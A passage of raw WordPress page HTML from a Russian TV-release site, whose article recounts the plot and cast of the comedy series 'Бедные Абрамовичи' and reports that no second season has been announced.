        }
        footer.ts_poll_footer_179274 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_179274 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_179274) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_179274 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_179274 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_179274) !important;
        }
        footer.ts_poll_footer_179274 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_179274) !important;
        }
        footer.ts_poll_footer_179274 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_179274) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_179274-6 : #ffcdb2;
                --tsp_a_c_179274-7 : #e5989b;
                --tsp_a_c_179274-8 : #b5838d;
                --tsp_a_c_179274-9 : #6d6875;} 
            main.ts_poll_main_179274[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="6"]{
                background-color: var(--tsp_a_c_179274-6);
            }
            main.ts_poll_main_179274[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="6"] .ts_poll_answer_label{
                color: var(--tsp_a_c_179274-6);
            }
            main.ts_poll_main_179274[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="6"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_179274-6);
            }
            main.ts_poll_main_179274[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="6"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_179274-6);
            }
             
            main.ts_poll_main_179274[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="7"]{
                background-color: var(--tsp_a_c_179274-7);
            }
            main.ts_poll_main_179274[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="7"] .ts_poll_answer_label{
                color: var(--tsp_a_c_179274-7);
            }
            main.ts_poll_main_179274[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="7"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_179274-7);
            }
            main.ts_poll_main_179274[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="7"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_179274-7);
            }
             
            main.ts_poll_main_179274[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="8"]{
                background-color: var(--tsp_a_c_179274-8);
            }
            main.ts_poll_main_179274[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="8"] .ts_poll_answer_label{
                color: var(--tsp_a_c_179274-8);
            }
            main.ts_poll_main_179274[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="8"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_179274-8);
            }
            main.ts_poll_main_179274[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="8"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_179274-8);
            }
             
            main.ts_poll_main_179274[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="9"]{
                background-color: var(--tsp_a_c_179274-9);
            }
            main.ts_poll_main_179274[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="9"] .ts_poll_answer_label{
                color: var(--tsp_a_c_179274-9);
            }
            main.ts_poll_main_179274[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="9"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_179274-9);
            }
            main.ts_poll_main_179274[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="9"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_179274-9);
            }</style> <script>function tsp_show_results_179274(){
              jQuery("footer.ts_poll_footer_179274 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_179274 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_179274 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_179274(tsp_results_arr){
              jQuery("main.ts_poll_main_179274 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_179274 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_179274 input[name="ts_poll_all179274"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_179274`).val(),
                  tsp_id : 2,
                  tsp_change_id : 179274,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_179274 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_179274 footer").remove();
                  jQuery("form.ts_poll_form_179274 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_179274(response.data); tsp_show_results_179274();
                }else{
                  jQuery("form.ts_poll_form_179274 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_179274 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_2'></style></section> <input type="hidden" id="tsp_vote_nonce_field_179274" name="tsp_vote_nonce_field_179274" value="77993f5779" /><input type="hidden" name="_wp_http_referer" value="/serialy/bednye-abramovichi-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Основная сюжетная линия</a></li><li><a href="#_2"><span class="toc_number toc_depth_1">2</span> Бедные Абрамовичи 2 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актерский состав</a></li><li><a href="#_2-2"><span class="toc_number toc_depth_1">4</span> Бедные Абрамовичи 2 сезон: дата выхода</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">5</span> Трейлер</a></li></ul></div><h2><span id="i">Основная сюжетная линия</span></h2><p>В 1916 году в Витебской губернии жил многодетный сапожник Хаим Абрамович. Он очень любил выпить. Но в трактире в долг уже не наливали. Поэтому Хаим решился на самый страшный грех. Он украл из синагоги священный свиток Торы. Сразу же продал и напился. Недолго длилось его забвение, он горько пожалел о своем поступке. Но вместо того, чтобы покаяться, решил переложить грех на чужие плечи. Он обвинил создателя в том, что тот заставил его согрешить. В ответ господь покарал его, отвернувшись от всего рода Абрамовичей.<p>В Москве в наши дни живут его потомки. Семья Абрамовичей большая: прабабушка Муся, бабушка Дина Марковна, ее сын Борис с женой Аллой, их дети Давид и Яна, которая ждет ребенка от киргиза Ильбека. Борис, как глава семейства, еле сводит концы с концами. Он весь в долгах, и не знает, где найти деньги, чтобы расплатиться. Борис даже прикидывается мертвым, чтобы уйти от выплаты долга криминальному бизнесмену Павлу Воронову. Но его обман раскрывается, а Воронов шутить не любит.<p>Тем временем Давид ждет грант на обучение за границей, а его отдают мажору. Денег на платное обучение нет, и он решает закрутить роман с дочкой Воронова Соней. Он просит ее руки, и добивается согласия. Павел не знает, что Давид — сын Бориса Абрамовича.<p><img class="alignnone size-full wp-image-22638" src="https://kogda.pro/wp-content/uploads/2023/09/bednye-ambramovichi1.png" alt="Бедные Абрамовичи 2 сезон — дата выхода, описание серий" width="650" height="404" srcset="https://kogda.pro/wp-content/uploads/2023/09/bednye-ambramovichi1.png 650w, https://kogda.pro/wp-content/uploads/2023/09/bednye-ambramovichi1-300x186.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_2">Бедные Абрамовичи 2 сезон: описание серий</span></h2><p>Пока Давид пытается обманом заставить Павла оплатить ему учебу, Соня готовится к свадьбе. А Борис бегает от всех, кому задолжал. У синагоги в него попадает молния. Очнувшись, он понимает, что стал видеть дух своего предка Хаима. Из-за этого ему не дают кредит в банке, приняв за сумасшедшего. Хаим везде ходит за Борисом и пытается вразумить. Это имеет воздействие, тот начинает регулярно посещать синагогу. Только решить проблемы с долгами это не помогает. Игра в казино тоже ни к чему хорошему не приводит. Алла в шоке, они не могут расплатиться за мясо. А Яна скоро родит. Дина Марковна лишается работы в клинике, поскольку не всем пациенткам нравится ее своеобразный юмор. Что же будет дальше? Сможет ли семейство Абрамовичей найти гармонию в этом мире? Узнаем, если снимут 2 сезон «Бедных Абрамовичей».<h2><span id="i-2">Актерский состав</span></h2><ul><li>Роль Хаима досталась Семену Стругачеву. Среди фильмов с его участием «Раневская», «Первый парень на деревне».</li><li>В роли Бориса Гера Сандлер («Между строк», «Волынь»).</li><li>Анна Банщикова («Ищейка») исполнила роль жены Бориса Аллы.</li><li>В роли Давида начинающий актер Денис Котов. Он снимался в «Игре на выживание».</li><li>Мусю Львовну играет Ирина Чипиженко. На ее счету более 220 ролей. Это Алла в «Фитнесе», Мария в «Красной зоне».</li><li>В роли Дины Марковны снялась Нина Дворжецкая. Среди фильмов с ее участием «Налет-2», «Фотограф».</li><li>Ильбека играет Баястан Колдошалы («Грузчики»).</li><li>В роли Павла снялся Павел Майков («Девушки с Макаровым»).</li><li>Его дочь Соню играет Катерина Кучма («Страсти по Матвею»).</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-22639" src="https://kogda.pro/wp-content/uploads/2023/09/bednye-abramovichi2.png" alt="Бедные Абрамовичи 2 сезон — дата выхода, описание серий" width="650" height="417" srcset="https://kogda.pro/wp-content/uploads/2023/09/bednye-abramovichi2.png 650w, https://kogda.pro/wp-content/uploads/2023/09/bednye-abramovichi2-300x192.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_2-2">Бедные Абрамовичи 2 сезон: дата выхода</span></h2><p>Получит ли сериал продолжение? Пока создатели сериала не заявляли о желании снять Бедные Абрамовичи 2 сезон.<table><tbody><tr><td width="200"><strong>Название</strong></td><td width="200"><strong>Количество серий</strong></td><td width="200"><strong>Дата выхода </strong></td></tr><tr><td width="200">Бедные Абрамовичи 2 сезон</td><td width="200"></td><td width="200">Пока не анонсирована</td></tr></tbody></table><h2><span id="i-3">Трейлер</span></h2><p><iframe loading="lazy" title="Бедные Абрамовичи || C 26 сентября на START" width="840" height="473" src="https://www.youtube.com/embed/2WhXe3w806I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/start" rel="tag">START</a>, <a href="https://kogda.pro/tag/komediya" rel="tag">Комедия</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/ira-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Ира 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/plaksa-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Плакса 2 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/bednye-abramovichi-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ad080074c07b21d6bb58e05513eb1dc9" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='22636' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kurery-dobra-2-sezon" title="Курьеры добра 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/kurery-dobra-327x189.png" title="Курьеры добра 2 сезон" class="recentimgalign" alt="Курьеры добра 2 сезон" /></a></div><h6> <a title="Post: Курьеры добра 2 сезон" href="https://kogda.pro/serialy/kurery-dobra-2-sezon"> Курьеры добра 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/eto-vse-agata-2-sezon" title="Это все Агата 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/Agatha-All-Along2-327x189.png" title="Это все Агата 2 сезон" class="recentimgalign" alt="Это все Агата 2 сезон" /></a></div><h6> <a title="Post: Это все Агата 2 сезон" href="https://kogda.pro/serialy/eto-vse-agata-2-sezon"> Это все Агата 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/multfilmy/vash-druzhelyubnyj-sosed-chelovek-pauk-2-sezon" title="Ваш дружелюбный сосед Человек-паук 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/Your-Friendly-Neighborhood-Spider-Man-327x189.png" title="Ваш дружелюбный сосед Человек-паук 2 сезон" class="recentimgalign" alt="Ваш дружелюбный сосед Человек-паук 2 сезон" /></a></div><h6> <a title="Post: Ваш дружелюбный сосед Человек-паук 2 сезон" href="https://kogda.pro/multfilmy/vash-druzhelyubnyj-sosed-chelovek-pauk-2-sezon"> Ваш дружелюбный сосед Человек-паук 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/natali-i-aleksandr-2-sezon" title="Натали и Александр 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/natali-i-aleksandr-327x189.png" title="Натали и Александр 2 сезон" class="recentimgalign" alt="Натали и Александр 2 сезон" /></a></div><h6> <a title="Post: Натали и Александр 2 сезон" href="https://kogda.pro/serialy/natali-i-aleksandr-2-sezon"> Натали и Александр 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/autsors-2-sezon" title="Аутсорс 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/autsors-327x189.png" title="Аутсорс 2 сезон" class="recentimgalign" alt="Аутсорс 2 сезон" /></a></div><h6> <a title="Post: Аутсорс 2 сезон" href="https://kogda.pro/serialy/autsors-2-sezon"> Аутсорс 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/opolchenskij-romans-2-sezon" title="Ополченский романс 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/opolchenskij-romans-327x189.png" title="Ополченский романс 2 сезон" class="recentimgalign" alt="Ополченский романс 2 сезон" /></a></div><h6> <a title="Post: Ополченский романс 2 сезон" href="https://kogda.pro/serialy/opolchenskij-romans-2-sezon"> Ополченский романс 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 23 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
